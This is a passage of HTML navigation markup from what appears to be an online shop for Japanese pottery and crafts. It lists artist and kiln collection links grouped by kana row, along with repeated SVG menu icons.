                                                    極楽寺がらす工房　Gokurakuji Glass Koubou
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/koutsukakazunori_mokkoubougen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    高塚和則　木工房 玄　KOUTSUKA Kazunori Mokkoubou GEN
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            さ行
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-さ行" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              さ行
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/sakashitahanako" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    坂下花子　SAKASHITA Hanako
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/sakuya-masuda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    sakuya masuda
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/makiko-sato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    佐藤牧子 SATO Makiko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/satukigama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    皐月窯　Satukigama
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shinonomegama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    しののめ窯　Shinonomegama　鈴木あかね Akane SUZUKI
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/sugar-poppo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sugar poppo　シュガーポッポ
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rieshoji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    庄司理恵　SHOJI Rie
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shojichiaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    庄司千晶　SHOJI Chiaki
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/chihirogama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    小代焼　小代本谷 ちひろ窯　Shodaiyaki Shodaihontani CHIHIROGAMA
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shoudaiyaki-fumoto-gama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    小代焼ふもと窯　Shodaiyaki FUMOTOGAMA
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shinobusuzuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    鈴木しのぶ　SUZUKI Shinobu
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/madoka-suzuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    鈴木まどか SUZUKI Madoka
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/sometsukekamaya_singama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    染付窯屋　眞窯　Sometsukekamaya SINGAMA
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            た行
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-た行" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              た行
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/takasuaiko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    高須愛子　TAKASU Aiko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tanakashiho" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    田中志保　TANAKA Shiho
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tsukizoeharu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ツキゾエハル　TSUKIZOE Haru
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hideo-tsujinaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    辻中秀夫　TSUJINAKA Hideo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tsujimotomichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    辻本路　TSUJIMOTO Michi
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tousaigama_nagatopottery_tobeyaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    陶彩窯　長戸製陶所　Tousaigama Nagato Pottery
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tomimotodaisuke" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    冨本大輔　TOMIMOTO Daisuke
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tomibesakiko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    冨部咲喜子 TOMIBE Sakiko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/takitomoda_ateliertaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    友田多紀　TOMODA　Taki
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reitoyoda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    豊田麗　TOYODA Rei
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            な行
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-な行" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              な行
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/nakagawayukari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    中川夕花里　NAKAGAWA Yukari
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/nakagawanorio-kigama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    中川紀夫（紀窯） NAKAGAWA Norio（Kigama）
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/nagahamayukiko_yabukarabou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    長浜由起子（やぶから房）　NAGAHAMA Yukiko（Yabukarabou）
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/nakamura-kanako" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    中村佳菜子　NAKAMURA Kanako
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/nijinoha-by-rainbow-leaf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ニジノハ nijinoha 平岩愛子 HIRAIWA Aiko　
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/minami-nonomura" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ののむらみなみ　NONOMURA Minami
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            は行
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-は行" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              は行
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fuji-gallery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    fuji gallery
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hasamiyaki-fruits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    波佐見焼　fruits　Hasami Porcelain
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hasami-porcelain_wazan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    波佐見焼　和山　Hasami Porcelain WAZAN
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hanacraft" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    はなクラフト　Hana Craft
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hamadaayane" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    濵田綾音　HAMADA Ayane
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hahamiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ははみや　hahamiya
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/sanae-higuchi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    樋口早苗 HIGUCHI Sanae
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hitsujinoteshigoto_shoko-maeda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ひつじのてしごと　hitsujinoteshigoto MAEDA Shoko 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/saori-hino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    日野沙織　HINO Saori
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/harukoharada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    原田晴子　HARADA Haruko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/haramuratoshiyuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    原村俊之　HARAMURA Toshiyuki
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hiraimutsumi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    平井睦美　HIRAI Mutsumi
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ryoko-horie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    堀江遼子 HORIE Ryoko 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fujimurakasumi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    藤村佳澄　FUJIMURA Kasumi
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/furutaniseitojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    古谷製陶所　Furutani Pottery
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/poetoria_tanedayuca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    poetoria　種田ゆか　TANEDA Yuca
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/planpo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    planpo
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            ま行
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-ま行" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              ま行
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/maedaasami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    前田麻美　MAEDA Asami
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ayamasuyama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    増山文　MASUYAMA Aya
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/machidayuya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    町田裕也　MACHIDA Yuya
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/matsuzakiurara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    松崎麗　MATSUZAKI Urara
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/maruban-koujou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    丸伴工場　maruban koujou
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aiko-miura" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    三浦愛子　MIURA Aiko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/morinonatsuko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    森野奈津子　MORINO Natsuko
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            や行
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-や行" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              や行
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/yagamisayo_say-hands-studio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ヤガミサヨ（SAY HANDS STUDIO）　YAGAMI Sayo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/yasumikoubou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    安見工房　Yasumikoubou
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/yamadahiroe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    山田裕恵　YAMADA Hiroe
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/yamamotomasanori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    山本雅則　YAMAMOTO Masanori
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/yoshidapottery_yoshidamasakazu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    yoshida pottery　吉田正和　YOSHIDA Masakazu
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/yoshinaganoriko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    吉永哲子　YOSHINAGA Noriko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/misaoyajima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    矢島操 YAJIMA Misao
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/yoshimuranaoko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    吉村尚子　YOSHIMURA Naoko
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/yoshidayaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    吉田焼 Yoshidayaki
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            ら行
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-ら行" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              ら行
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/ruriamekobou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ルリアメ工房　Ruriamekoubou
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            わ行
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-わ行" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              わ行
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/wakasamatougei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    わかさま陶芸　Wakasama-Pottery Studio
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ayako-wakana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    若菜綾子　WAKANA Ayako
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/watanabesara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ワタナベサラ　WATANABE Sara
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shinjiwatanabe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    渡辺信史　WATANABE Shinji
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aya-watanuki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    綿貫彩 WATANUKI Aya
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            その他
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-その他" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              その他
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/mimosa_utsuwa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    ミモザ展
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/coffee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    珈琲のうつわ展
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              雰囲気から探す
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-雰囲気から探す" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  雰囲気から探す
                                </button>
